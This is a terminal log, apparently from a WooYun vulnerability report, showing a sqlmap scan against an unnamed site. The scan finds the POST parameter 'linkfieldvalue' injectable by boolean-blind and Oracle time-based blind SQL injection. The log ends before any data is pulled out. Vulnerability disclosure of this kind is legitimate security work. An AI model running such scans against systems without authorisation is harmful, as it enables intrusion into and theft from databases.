 root@kali:/# sqlmap -r /root/桌面/2.txt -p linkfieldvalue --dbs
{1.0-dev-nongit-20150812}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:10:14
[15:10:14] [INFO] parsing HTTP request from '/root/桌面/2.txt'
[15:10:15] [INFO] testing connection to the target URL
[15:10:17] [INFO] heuristics detected web page charset 'utf-8'
[15:10:17] [INFO] testing if the target URL is stable
[15:10:17] [INFO] target URL is stable
[15:10:18] [INFO] heuristics detected web page charset 'ascii'
[15:10:18] [WARNING] heuristic (basic) test shows that POST parameter 'linkfieldvalue' might not be injectable
[15:10:18] [INFO] testing for SQL injection on POST parameter 'linkfieldvalue'
[15:10:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:10:20] [INFO] POST parameter 'linkfieldvalue' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:10:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:10:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:10:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[15:10:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:10:21] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:10:21] [INFO] testing 'MySQL inline queries'
[15:10:21] [INFO] testing 'PostgreSQL inline queries'
[15:10:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:10:21] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:10:21] [WARNING] time-based comparison requires larger statistical model, please wait...........
[15:10:29] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10
or more)
[15:10:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:10:29] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:10:29] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:10:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:10:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:10:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:10:30] [INFO] testing 'Oracle AND time-based blind'
[15:10:49] [INFO] POST parameter 'linkfieldvalue' seems to be 'Oracle AND time-based blind' injectable
www.wooyun.org